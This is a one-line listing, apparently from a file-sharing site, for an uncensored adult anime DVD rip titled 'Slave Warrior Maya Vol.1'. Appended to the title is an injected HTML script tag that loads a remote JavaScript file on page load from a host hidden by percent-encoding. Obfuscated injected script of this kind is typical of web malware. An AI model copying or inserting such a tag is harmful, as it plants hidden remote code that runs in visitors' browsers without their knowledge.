 (18禁アニメ) (無修正) クール ディバイシス シリーズ 8 奴隷戦士マヤ VOL.1 (DVD 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>